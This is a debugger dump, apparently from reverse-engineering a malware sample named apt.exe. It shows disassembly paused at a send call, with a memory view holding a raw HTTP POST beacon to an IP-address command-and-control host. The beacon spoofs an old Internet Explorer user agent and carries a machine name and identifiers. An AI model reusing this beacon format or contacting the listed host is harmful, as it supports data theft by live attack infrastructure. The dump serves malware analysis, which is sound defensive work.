 67186B83 6A 00 push 0
67186B85 8B 45 FC mov eax,dword ptr ss:[ebp-4]
67186B88 E8 BF CB FF FF call apt.6718374C
67186B8D 50 push eax
67186B8E 8B 45 FC mov eax,dword ptr ss:[ebp-4]
67186B91 E8 B6 CD FF FF call apt.6718394C
67186B96 50 push eax
67186B97 56 push esi
EIP 67186B98 E8 A3 DA FF FF call <apt.send>
<apt.send>
CODE:67186B98 apt.exe:$6B98 #5F98
Dump 1 Dump 2 Dump 3 Dump 4 Dump 5 Watch 1 [x=] Locals
Address Hex ASCII
03FE0720 50 4F 53 54 20 2F 63 78 70 69 64 2F 73 75 62 6D POST /cxpid/subm
03FE0730 69 74 2E 70 68 70 3F 53 65 73 73 69 6F 6E 49 44 it.php?SessionID
03FE0740 3D 36 37 20 48 54 54 50 2F 31 2E 30 0D 0A 48 6F =67 HTTP/1.0..Ho
03FE0750 73 74 3A 20 31 32 31 2E 31 32 37 2E 32 34 39 2E st: 121.127.249.
03FE0760 37 34 3A 34 34 33 0D 0A 55 73 65 72 2D 41 67 65 74:443..User-Age
03FE0770 6E 74 3A 20 4D 6F 7A 69 6C 6C 61 2F 34 2E 30 20 nt: Mozilla/4.0
03FE0780 28 63 6F 6D 70 61 74 69 62 6C 65 3B 20 4D 53 49 (compatible; MSI
03FE0790 45 20 37 2E 30 3B 20 57 69 6E 64 6F 77 73 20 4E E 7.0; Windows N
03FE07A0 54 20 35 2E 31 3B 20 53 56 31 29 0D 0A 41 63 63 T 5.1; SV1)..Acc
03FE07B0 65 70 74 3A 20 2A 2F 2A 0D 0A 41 63 63 65 70 74 ept: */*..Accept
03FE07C0 2D 4C 61 6E 67 75 61 67 65 3A 20 65 6E 2D 75 73 -Language: en-us
03FE07D0 0D 0A 43 6F 6E 6E 65 63 74 69 6F 6E 3A 20 4B 65 ..Connection: Ke
03FE07E0 65 70 2D 41 6C 69 76 65 0D 0A 43 6F 6E 74 65 6E ep-Alive..Conten
03FE07F0 74 2D 54 79 70 65 3A 20 74 65 78 74 2F 68 74 6D t-Type: text/htm
03FE0800 6C 0D 0A 43 6F 6E 74 65 6E 74 2D 4C 65 6E 67 74 l..Content-Lengt
03FE0810 68 3A 20 31 30 39 0D 0A 0D 0A 3C 68 74 6D 6C 3E h: 109....<html>
03FE0820 3C 68 65 61 64 3E 3C 74 69 74 6C 65 3E 52 65 73 <head><title>Res
03FE0830 75 6C 74 3C 2F 74 69 74 6C 65 3E 3C 2F 68 65 61 ult</title></hea
03FE0840 64 3E 0D 0A 3C 62 6F 64 79 3E 3C 68 34 3E 44 45 d>..<body><h4>DE
03FE0850 53 4B 54 4F 50 2D 32 2F 32 31 SKTOP-2 /21
03FE0860 35 38 32 37 34 37 35 32 2F 32 31 35 38 32 37 34 58274752/2158274
03FE0870 37 35 32 30 3C 2F 68 34 3E 3C 2F 62 6F 64 79 3E 7520</h4></body>
03FE0880 3C 2F 68 74 6D 6C 3E 00 F4 B5 18 67 F4 B5 18 67 </html>.ôµ.gôµ.g
0019FED4 00000238
0019FED8 03FE0720 "POST
0019FEDC 00000167
0019FEE0 00000000
0019FEE4 0019FF04 Pointe
0019FEE8 67186BB8 apt.67
0019FEEC 0019FEFC
0019FEF0 6718B680 apt.67
0019FEF4 00000000
0019FEF8 03FE0720 "POST
0019FEFC 0019FF2C
0019FF00 67186D2A return
0019FF04 0019FF34 Pointe
0019FF08 67186D79 apt.67
0019FF0C 0019FF2C
0019FF10 671912F0 apt.En
0019FF14 0030B000
0019FF18 00000000
0019FF1C 00015F90
0019FF20 00000001
0019FF24 03FE0720 "POST
0019FF28 03FE0384 "GET h
0019FF2C 0019FF5C
0019FF30 6718903A return
0019FF34 0019FF64 Pointe
0019FF38 671890AE apt.67